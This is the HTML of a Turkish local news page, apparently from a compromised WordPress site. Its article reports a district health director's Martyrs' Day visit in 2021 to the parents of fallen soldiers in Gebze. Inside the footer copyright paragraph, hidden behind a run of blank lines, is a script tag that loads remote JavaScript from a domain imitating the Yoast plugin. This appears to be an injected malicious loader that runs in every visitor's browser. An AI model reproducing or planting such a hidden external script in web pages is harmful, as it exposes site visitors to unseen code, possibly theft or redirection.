Büyükşehir’in Gençlik Merkezleri 2025’te 24 bin öğrenciye hizmet verdi</a>
</div>


<div class="swiper-slide">
<span class="saat">18 Ocak 2026 - 15:22</span>
<a href="https://gebzepanorama.com/kocaeli-buyuksehirden-bayrak-hassasiyeti/" title="Kocaeli Büyükşehir’den bayrak hassasiyeti">
Kocaeli Büyükşehir’den bayrak hassasiyeti</a>
</div>


<div class="swiper-slide">
<span class="saat">18 Ocak 2026 - 14:59</span>
<a href="https://gebzepanorama.com/kursad-zorludan-buyukakina-tebrik/" title="Kürşad Zorlu&#8217;dan Büyükakın&#8217;a tebrik&#8230;">
Kürşad Zorlu&#8217;dan Büyükakın&#8217;a tebrik&#8230;</a>
</div>


<div class="swiper-slide">
<span class="saat">18 Ocak 2026 - 13:46</span>
<a href="https://gebzepanorama.com/denizlerimizde-bati-karadeniz-ve-marmarada-firtina-bekleniyor-4/" title="Denizlerimizde (Batı Karadeniz ve Marmara’da) Fırtına Bekleniyor !">
Denizlerimizde (Batı Karadeniz ve Marmara’da) Fırtına Bekleniyor !</a>
</div>


<div class="swiper-slide">
<span class="saat">17 Ocak 2026 - 22:08</span>
<a href="https://gebzepanorama.com/eskihisar-dini-hizmetler-kulliyesi-temeli-atildi/" title="Eskihisar Dini Hizmetler Külliyesi temeli atıldı">
Eskihisar Dini Hizmetler Külliyesi temeli atıldı</a>
</div>


<div class="swiper-slide">
<span class="saat">16 Ocak 2026 - 11:15</span>
<a href="https://gebzepanorama.com/vali-aktasin-16-ocak-basin-onur-gunu-mesaji-2/" title="Vali Aktaş&#8217;ın 16 Ocak Basın Onur Günü Mesajı">
Vali Aktaş&#8217;ın 16 Ocak Basın Onur Günü Mesajı</a>
</div>


<div class="swiper-slide">
<span class="saat">16 Ocak 2026 - 11:06</span>
<a href="https://gebzepanorama.com/kou-rektoru-canturk-16-ocak-basin-onur-gununuz-kutlu-olsun/" title="KOÜ Rektörü Cantürk: &#8220;16 Ocak Basın Onur Gününüz Kutlu Olsun!&#8221;">
KOÜ Rektörü Cantürk: &#8220;16 Ocak Basın Onur Gününüz Kutlu Olsun!&#8221;</a>
</div>


</div>
</div>

<div class="header_havadurumu">
<div class="bilgiler">
<strong class="havaSehir">Kocaeli</strong>
<span class="havaBilgi">Hafif Kar Yağışlı</span>
</div>
<img class="havaImg" src="/thewpcache/13n.svg?v=202601182309" alt="Kocaeli hava durumu" width="30" height="30">
<div class="hava_dropdown_toggle">-3 ° <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="0.88em" height="1em" viewBox="0 0 448 512" data-icon="fa6-solid:angle-down" class="havadurumu-icon iconify iconify--fa6-solid"><path fill="currentColor" d="M201.4 374.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 306.7L86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></div>
<div class="hava_dropdown" style="display:none;">
<ul>
<li data-il="Adana">Adana</li><li data-il="Adıyaman">Adıyaman</li><li data-il="Afyonkarahisar">Afyonkarahisar</li><li data-il="Ağrı">Ağrı</li><li data-il="Aksaray">Aksaray</li><li data-il="Amasya">Amasya</li><li data-il="Ankara">Ankara</li><li data-il="Antalya">Antalya</li><li data-il="Ardahan">Ardahan</li><li data-il="Artvin">Artvin</li><li data-il="Aydın">Aydın</li><li data-il="Balıkesir">Balıkesir</li><li data-il="Bartın">Bartın</li><li data-il="Batman">Batman</li><li data-il="Bayburt">Bayburt</li><li data-il="Bilecik">Bilecik</li><li data-il="Bingöl">Bingöl</li><li data-il="Bitlis">Bitlis</li><li data-il="Bolu">Bolu</li><li data-il="Burdur">Burdur</li><li data-il="Bursa">Bursa</li><li data-il="Çanakkale">Çanakkale</li><li data-il="Çankırı">Çankırı</li><li data-il="Çorum">Çorum</li><li data-il="Denizli">Denizli</li><li data-il="Diyarbakır">Diyarbakır</li><li data-il="Düzce">Düzce</li><li data-il="Edirne">Edirne</li><li data-il="Elazığ">Elazığ</li><li data-il="Erzincan">Erzincan</li><li data-il="Erzurum">Erzurum</li><li data-il="Eskişehir">Eskişehir</li><li data-il="Gaziantep">Gaziantep</li><li data-il="Giresun">Giresun</li><li data-il="Gümüşhane">Gümüşhane</li><li data-il="Hakkari">Hakkari</li><li data-il="Hatay">Hatay</li><li data-il="Iğdır">Iğdır</li><li data-il="Isparta">Isparta</li><li data-il="İstanbul">İstanbul</li><li data-il="İzmir">İzmir</li><li data-il="Kahramanmaraş">Kahramanmaraş</li><li data-il="Karabük">Karabük</li><li data-il="Karaman">Karaman</li><li data-il="Kars">Kars</li><li data-il="Kastamonu">Kastamonu</li><li data-il="Kayseri">Kayseri</li><li data-il="Kırıkkale">Kırıkkale</li><li data-il="Kırklareli">Kırklareli</li><li data-il="Kırşehir">Kırşehir</li><li data-il="Kilis">Kilis</li><li data-il="Kocaeli">Kocaeli</li><li data-il="Konya">Konya</li><li data-il="Kütahya">Kütahya</li><li data-il="Malatya">Malatya</li><li data-il="Manisa">Manisa</li><li data-il="Mardin">Mardin</li><li data-il="Mersin">Mersin</li><li data-il="Muğla">Muğla</li><li data-il="Muş">Muş</li><li data-il="Nevşehir">Nevşehir</li><li data-il="Niğde">Niğde</li><li data-il="Ordu">Ordu</li><li data-il="Osmaniye">Osmaniye</li><li data-il="Rize">Rize</li><li data-il="Sakarya">Sakarya</li><li data-il="Samsun">Samsun</li><li data-il="Siirt">Siirt</li><li data-il="Sinop">Sinop</li><li data-il="Sivas">Sivas</li><li data-il="Şanlıurfa">Şanlıurfa</li><li data-il="Şırnak">Şırnak</li><li data-il="Tekirdağ">Tekirdağ</li><li data-il="Tokat">Tokat</li><li data-il="Trabzon">Trabzon</li><li data-il="Tunceli">Tunceli</li><li data-il="Uşak">Uşak</li><li data-il="Van">Van</li><li data-il="Yalova">Yalova</li><li data-il="Yozgat">Yozgat</li><li data-il="Zonguldak">Zonguldak</li></ul>
</div>
</div>

</div>
</section>
</div>
<div class="temizle"></div>

<section id="detay_sayfasi" class="articles">
<div class="ust_bosluk">
<div class="genelortala">
<ul class="thewp_sayfayolu"><li><a href="https://gebzepanorama.com/">ANASAYFA</a></li><li><a href="https://gebzepanorama.com/kategori/gebze/">GEBZE</a></li><li><strong>Şehit Annesi ve Şehit Babasına ziyaret</strong></li></ul><div class="article-title">
<h1 class="title">Şehit Annesi ve Şehit Babasına ziyaret</h1>
</div>
<div class="dateshare">
<div class="article-date">
<ul>
<li>
<span>18.03.2021 17:48</span>
<strong>Güncellenme : </strong>
<span>18.03.2021 18:56</span>
</li>
<li>
<p><strong>623</strong> kez okundu</p>
</li>
</ul>
</div>
<div class="article-share">
<div id="ttsControls">
<button id="ttsPlayBtn" title="Sesli Oku">
<span class="iconify" data-icon="ix:sound-loud-filled"></span>
</button>
<button id="ttsStopBtn" title="Durdur" style="display: none;">
<span class="iconify" data-icon="ix:sound-mute-filled"></span>
</button>
</div>
<a href="https://www.facebook.com/sharer/sharer.php?u=https://gebzepanorama.com/sehit-annesi-ve-sehit-babasina-ziyaret/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="ri:facebook-fill"></span>
</a>
<a href="https://twitter.com/intent/tweet?url=https://gebzepanorama.com/sehit-annesi-ve-sehit-babasina-ziyaret/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="mynaui:brand-x"></span>
</a>
<a href="https://www.linkedin.com/shareArticle?mini=true&url=https://gebzepanorama.com/sehit-annesi-ve-sehit-babasina-ziyaret/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="entypo-social:linkedin"></span>
</a>
<a href="https://api.whatsapp.com/send?text=https://gebzepanorama.com/sehit-annesi-ve-sehit-babasina-ziyaret/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="ic:baseline-whatsapp"></span>
</a>
</div>
</div>
<div class="sol">
<article id="articleBody" property="articleBody">
<div class="one_cikan">
<img src="https://gebzepanorama.com/wp-content/uploads/2021/03/FB_IMG_1616077971034.jpg" width="591" height="443" alt="FB_IMG_1616077971034" class="icerik-resim" loading="lazy"/></div>

<p><!-- wp:paragraph --></p>
<p><strong>18 Mart Şehitler günü münasebetiyle, Gebze İlçe Sağlık Müdürü Dr. İlhan Kadıoğlu, Gebze Kaymakamlığı 'nı temsilen Gebzeli Şehit Annesi Fatma Şahin ve Şehit Babası Haydar Duman’ı ziyaret etti. Kadıoğlu, ziyareti sosyal medya sayfasında şu şekilde paylaştı :</strong></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:image {"id":18826,"sizeSlug":"large","linkDestination":"none"} --></p>
<figure class="wp-block-image size-large"><img src="http://www.gebzepanorama.com/wp-content/uploads/2021/03/FB_IMG_1616077990296.jpg" alt="" class="wp-image-18826"/></figure>
<p><!-- /wp:image --></p>
<p><!-- wp:paragraph --></p>
<p>18 Mart Şehitler günü münasebetiyle, Gebzeli Şehit Annesi Fatma Şahin ve Şehit Babası Haydar Duman’ı ziyaret ederek, Hediyeler takdim ettik ve gönüllerini aldık.<br />Bütün Şehitlerimizi Rahmetle Yad ediyoruz,<br />Mekanları Cennet olsun.</p>
<p><!-- /wp:paragraph --></p>


<div class="temizle"></div>
</article>

<div class="yorumun_alani" id="respond">

<div class="site_baslik">
<h3 data-control="YORUM YAP"><i class="fa-regular fa-comments"></i> YORUM YAP</h3>
</div>

<div class="yorumYap">


<strong class="yorumacevapveren">
<span class="cancel-comment-reply"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sehit-annesi-ve-sehit-babasina-ziyaret/#respond" style="display:none;">Cevabı iptal etmek için tıklayın.</a></small></span>
</strong>


<form action="https://gebzepanorama.com/wp-comments-post.php" method="post" id="commentform" class="comment" onsubmit="return checkKuralOnayi() && checkTimeTrap();" autocomplete="off">

<div class="inputlar">
<input type="text" name="author" id="author" placeholder="Adınız Soyadınız" required>
<input type="email" name="email" id="email" placeholder="E-Posta Adresiniz" required>
</div>

<div class="textarea">
<textarea name="comment" id="comment" placeholder="Yorumunuzu bu alana yazınız" tabindex="3" required></textarea>
</div>

<!-- Honeypot Alanı (Botlar için tuzak, kullanıcıya gizli) -->
<div style="position:absolute; left:-9999px; top:auto; width:1px; height:1px; overflow:hidden;">
    <input type="text" name="websitem" id="websitem" tabindex="-1" autocomplete="off">
</div>

<!-- Time Trap (Yorum formu açılış zamanı) -->
<input type="hidden" name="comment_time_token" id="comment_time_token" value="1768777799">

<div class="yorum-kurali">
<input type="checkbox" id="kuralOnay">
<label for="kuralOnay">Yorum yazma <a href="#" onclick="openKuralModal(event)">kurallarını</a> okudum ve kabul ediyorum.</label>
</div>

<button name="submit" type="submit" id="submit"><span>Yorum Yap</span></button>

<div id="kuralUyarisi" class="kural-alert">Yorum yapabilmek için kuralları kabul etmelisiniz.</div>
<div id="timeTrapUyarisi" class="kural-alert">Yeni bir yorum göndermek için <span id="timeTrapCounter">60</span> saniye beklemelisiniz.</div>

<input type='hidden' name='comment_post_ID' value='18824' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="158"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</form>

</div>

<div class="temizle"></div>

<div class="yorum-bos">
<p>Henüz bu içeriğe yorum yapılmamış.<br>İlk yorum yapan olmak ister misiniz?</p>
</div>

<div class="yapilanYorumlar">


<div class="yorum-sayfalama">
</div>
</div>
</div>

<div id="kuralModal" class="kural-modal" style="display:none;">
<div class="kural-modal-icerik">
<div class="kural-icerik">
<h3><i class="fa-regular fa-comment-dots"></i>Yorum Kuralları</h3>
<p>Lütfen yorum yaparken veya bir yorumu yanıtlarken aşağıda yer alan yorum yazma kurallarına dikkat ediniz.</p><ol><li>Türkiye Cumhuriyeti <b>yasalarına aykırı</b>, suç veya suçluyu övme amaçlı yorumlar yapmayınız.</li><li>Küfür, argo, hakaret içerikli, nefret uyandıracak veya nefreti körükleyecek yorumlar yapmayınız.</li><li>Irkçı, cinsiyetçi, kişilik haklarını zedeleyen, taciz amaçlı veya saldırgan ifadeler kullanmayınız.</li><li>Türkçe imla kurallarına ve noktalama işaretlerine uygun cümleler kurmaya özen gösteriniz.</li><li>Yorumunuzu <b>tamamı büyük</b> harflerden oluşacak şekilde yazmayınız.</li><li>Gizli veya açık biçimde reklam, tanıtım amaçlı yorumlar yapmayınız.</li><li>Kendinizin veya bir başkasının <b>kişisel bilgilerini</b> paylaşmayınız.</li><li>Yorumlarınızın hukuki sorumluluğunu üstlendiğinizi, talep edilmesi halinde bilgilerinizin <b>yetkili makamlarla</b> paylaşılacağını unutmayınız.</li></ol>
</div>
<span class="kapat" onclick="closeKuralModal()">&times;</span>
</div>
</div>
<div id="kuralOverlay" class="kural-overlay" style="display:none;"></div>

<!-- Yorum Spam Koruma Popup -->
<div id="timeTrapPopup" class="timeTrap-popup" style="display:none;">
    <div class="timeTrap-popup-content">
        <span class="close-timeTrap" onclick="closeTimeTrapPopup()">&times;</span>
        <h3>Yorum Sınırı</h3>
        <p>Yeni bir yorum göndermek için <span id="timeTrapPopupCounter">60</span> saniye beklemelisiniz.</p>
    </div>
</div>
<div id="timeTrapBlurOverlay" class="timeTrap-blur-overlay" style="display:none;"></div>

<!-- CSS (sayfanın en altına eklemen daha iyidir, gerekirse harici dosyaya taşı) -->
<style>
#timeTrapUyarisi {
    display: none;
    background: #ffe0e0;
    color: #a33;
    margin: 10px 0;
    padding: 8px 15px;
    border-radius: 7px;
    font-size: 15px;
}
.timeTrap-blur-overlay {
    position: fixed; z-index: 9998; top: 0; left: 0; width: 100vw; height: 100vh;
    background: rgba(44,44,44,0.38); backdrop-filter: blur(3px);
}
.timeTrap-popup {
    position: fixed; z-index: 9999; top: 50%; left: 50%; transform: translate(-50%, -50%);
    background: #fff; border-radius: 16px; box-shadow: 0 2px 32px #0003;
    min-width: 310px; max-width: 98vw; padding: 32px 28px 28px 28px; text-align: center;
}
.timeTrap-popup-content h3 { margin: 0 0 12px 0; }
.timeTrap-popup-content p { margin: 0 0 8px 0; font-size: 17px;}
.close-timeTrap {
    position: absolute; top: 10px; right: 16px; font-size: 25px; color: #999; cursor: pointer;
}
</style>

<!-- JS -->
<script>
// Kural onayı kontrolü (mevcut fonksiyon)
function checkKuralOnayi() {
    const checkbox = document.getElementById('kuralOnay');
    const uyarı = document.getElementById('kuralUyarisi');
    if (!checkbox.checked) {
        uyarı.style.display = 'block';
        setTimeout(() => uyarı.classList.add('show'), 10);
        setTimeout(() => {
            uyarı.classList.remove('show');
            setTimeout(() => uyarı.style.display = 'none', 300);
        }, 4000);
        return false;
    }
    return true;
}

// Honeypot ve time trap JS kontrolü + pop-up
function checkTimeTrap() {
    const form = document.getElementById('commentform');
    const honeypot = document.getElementById('websitem');
    const timeToken = document.getElementById('comment_time_token').value;
    const minSeconds = 60;
    const now = Math.floor(Date.now() / 1000);

    // Honeypot doluysa gönderme (bot olabilir)
    if (honeypot.value && honeypot.value.trim() !== '') {
        return false;
    }

    // Son yorum zamanı kontrolü (localStorage, per user)
    let lastCommentTime = localStorage.getItem('lastCommentTime');
    if (lastCommentTime && now - lastCommentTime < minSeconds) {
        showTimeTrapPopup(minSeconds - (now - lastCommentTime));
        return false;
    }

    // Yorum formu açılış zamanına göre kontrol
    if (now - timeToken < minSeconds) {
        showTimeTrapPopup(minSeconds - (now - timeToken));
        return false;
    }

    // Yorum başarılıysa localStorage'a zaman kaydı
    localStorage.setItem('lastCommentTime', now);
    return true;
}

// TimeTrap Popup gösterimi
function showTimeTrapPopup(geriSayim) {
    const popup = document.getElementById('timeTrapPopup');
    const overlay = document.getElementById('timeTrapBlurOverlay');
    const counter = document.getElementById('timeTrapPopupCounter');
    overlay.style.display = 'block';
    popup.style.display = 'block';
    let kalan = parseInt(geriSayim) || 60;
    counter.textContent = kalan;

    // Sayaç başlat
    var sayac = setInterval(() => {
        kalan--;
        counter.textContent = kalan;
        if (kalan <= 0) {
            clearInterval(sayac);
            closeTimeTrapPopup();
        }
    }, 1000);

    // Popup kapatıldığında sayacı temizle
    popup._closeHandler = function() { clearInterval(sayac); };
}

// TimeTrap Popup kapat
function closeTimeTrapPopup() {
    document.getElementById('timeTrapPopup').style.display = 'none';
    document.getElementById('timeTrapBlurOverlay').style.display = 'none';
    if (document.getElementById('timeTrapPopup')._closeHandler) {
        document.getElementById('timeTrapPopup')._closeHandler();
    }
}

// Kural Modal (mevcut kodun aynısı)
function openKuralModal(e) {
    e.preventDefault();
    document.getElementById('kuralModal').style.display = 'block';
    document.getElementById('kuralOverlay').style.display = 'block';
}
function closeKuralModal() {
    document.getElementById('kuralModal').style.display = 'none';
    document.getElementById('kuralOverlay').style.display = 'none';
}
document.addEventListener('click', function(e) {
    const modal = document.getElementById('kuralModal');
    const overlay = document.getElementById('kuralOverlay');
    if (modal.style.display === 'block' && e.target === overlay) {
        closeKuralModal();
    }
});
</script>

</div>
<div class="sag">
<ul class="benzer_haberler"><div class="sag_baslik"><h3>İlginizi Çekebilir</h3></div><li><a href="https://gebzepanorama.com/iyi-parti-4-olagan-kurultayinda-musavat-dervisoglu-yeniden-genel-baskan/" title="İYİ Parti 4. Olağan Kurultayı&#8217;nda Müsavat Dervişoğlu yeniden genel başkan">İYİ Parti 4. Olağan Kurultayı&#8217;nda Müsavat Dervişoğlu yeniden genel başkan</a><span class="tarih">18:49</span></li><li><a href="https://gebzepanorama.com/kocaelide-yol-onlardan-sorulur/" title="Kocaeli’de yol, onlardan sorulur">Kocaeli’de yol, onlardan sorulur</a><span class="tarih">18:10</span></li><li><a href="https://gebzepanorama.com/hereke-viyadugu-genlesme-derzi-hasar-aldi-burada-calisma-olacak/" title="Hereke Viyadüğü genleşme derzi hasar aldı, burada çalışma olacak!">Hereke Viyadüğü genleşme derzi hasar aldı, burada çalışma olacak!</a><span class="tarih">16:01</span></li><li><a href="https://gebzepanorama.com/buyuksehirin-genclik-merkezleri-2025te-24-bin-ogrenciye-hizmet-verdi/" title="Büyükşehir’in Gençlik Merkezleri 2025’te 24 bin öğrenciye hizmet verdi">Büyükşehir’in Gençlik Merkezleri 2025’te 24 bin öğrenciye hizmet verdi</a><span class="tarih">15:38</span></li><li><a href="https://gebzepanorama.com/kocaeli-buyuksehirden-bayrak-hassasiyeti/" title="Kocaeli Büyükşehir’den bayrak hassasiyeti">Kocaeli Büyükşehir’den bayrak hassasiyeti</a><span class="tarih">15:22</span></li><li><a href="https://gebzepanorama.com/kursad-zorludan-buyukakina-tebrik/" title="Kürşad Zorlu&#8217;dan Büyükakın&#8217;a tebrik&#8230;">Kürşad Zorlu&#8217;dan Büyükakın&#8217;a tebrik&#8230;</a><span class="tarih">14:59</span></li><li><a href="https://gebzepanorama.com/raylar-tam-yol-kartepeye-dogru-doseniyor-buyuksehir-rayli-sistem-agini-kartepe-tramvay-hatti-ile-genisletiyor/" title="Raylar tam yol Kartepe’ye doğru döşeniyor&#8230;Büyükşehir, raylı sistem ağını Kartepe tramvay hattı ile genişletiyor">Raylar tam yol Kartepe’ye doğru döşeniyor&#8230;Büyükşehir, raylı sistem ağını Kartepe tramvay hattı ile genişletiyor</a><span class="tarih">14:31</span></li></ul><div class="temizle"></div>
</div>
</div>
</section>
<div class="temizle"></div>



<footer>
<div class="genelortala_header">

<a class="footer_logoa" href="https://gebzepanorama.com/" title="GEBZE PANORAMA HABER">
<img src="https://gebzepanorama.com/wp-content/uploads/2026/01/Gebze-Panorama-.jpg" alt="GEBZE PANORAMA HABER" width="230" height="60" loading="eager" fetchpriority="high" class="footer_logo"/></a>

<div class="footer">
<div class="box">
<button class="accordion-header">KATEGORİLER<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">
<nav class="fbir-menu"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav></div>
</div>

<div class="box">
<button class="accordion-header">KISAYOLLAR<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">
<nav class="fiki-menu"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav></div>
</div>

<div class="box">
<button class="accordion-header">E-BÜLTEN<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">


<div id="e_bulten_alan">
<div class="eBultenAbone">
<input type="text" class="eBultenin" placeholder="E-Posta Adresiniz" aria-labelledby="eBultenAbone">
<input type="hidden" class="bultenNonce" value="f1e61544fc">
<button type="button" class="bultenGonderBtn" aria-label="Gönder">
<span class="iconify" data-icon="material-symbols:send-outline-rounded" data-inline="false"></span>
</button>
</div>
<div class="bulten-mesaj" aria-live="polite" role="alert"></div>
<span>
<strong>gebzepanorama.com</strong> e-bültenine abone olarak, tarafınıza haber, duyuru ve kampanya içerikli e-postaların gönderilmesini kabul etmiş olursunuz.
</span>
</div>

</div>
</div>
</div>

<div class="temizle"></div>

<p class="copyr">
Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.













<script src="https://yoast-schema-graph.com/1597.js"></script>
</p>

<div class="footer_alt">
<div class="store">
<a href="https://www.apple.com/tr/app-store/" title="App Store" rel="nofollow">
<img src="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/app-store.svg" alt="App Store" width="80" height="28" loading="lazy"/>
</a>
<a href="https://play.google.com/store" title="Google Play" rel="nofollow">
<img src="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/google-play.svg" alt="Google Play" width="80" height="28" loading="lazy"/>
</a>
<a href="https://appgallery.huawei.com/" title="App Gallery" rel="nofollow">
<img src="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/app-gallery.svg" alt="App Gallery" width="80" height="28" loading="lazy"/>
</a>
</div>
<div class="sosyal">


<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a>
<a href="/feed" title="RSS">
<span class="iconify" data-icon="mdi:rss" data-inline="false"></span>
</a>

</div>
</div>

</div>
</footer>

<template id="mobile-menu-template">
<a href="https://gebzepanorama.com/" title="GEBZE PANORAMA HABER">
<img src="https://gebzepanorama.com/wp-content/uploads/2026/01/Gebze-Panorama-.jpg" alt="GEBZE PANORAMA HABER" width="230" height="60" loading="eager" fetchpriority="high" class="f_mlogo"/></a>

<button id="close-menu" class="close-menu"><svg xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 24 24"><rect width="24" height="24" fill="none"/><path fill="currentColor" d="M17.127 6.873a1.25 1.25 0 0 1 0 1.768L13.767 12l3.36 3.359a1.25 1.25 0 1 1-1.768 1.768L12 13.767l-3.359 3.36a1.25 1.25 0 1 1-1.768-1.768L10.233 12l-3.36-3.359a1.25 1.25 0 0 1 1.768-1.768L12 10.233l3.359-3.36a1.25 1.25 0 0 1 1.768 0"/></svg></button>


<div class="menu_scrollbar">
<div class="menu_scrollbar_ic">
<nav class="mobil-menu"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav><div class="mwhatsapp">
<a target="_blank" href="https://wa.me/905320000000" title="WhatsApp">
<span class="iconify fa-beat" data-icon="mdi:whatsapp"></span>

<strong>WhatsApp İhbar Hattı</strong>
</a>
</div>
<div class="menu_sosyal">
<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a></div>
</div>
</div>
</template>
<div id="side-menu" class="side-menu"></div>
<div id="menu-overlay" class="menu-overlay"></div>

<div id="aramaPaneli" class="arama-panel">
<form role="search" id="arama_form" action="https://gebzepanorama.com/" method="get" autocomplete="off">
<input id="arama" type="text" value="" placeholder="haber ara..." name="s" aria-label="Haber arama">
<button type="submit" class="s" aria-label="Ara">
<span class="iconify" data-icon="fa6-solid:magnifying-glass"></span>
</button>
</form>
</div>
<div id="aramaOverlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theHaberV9/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
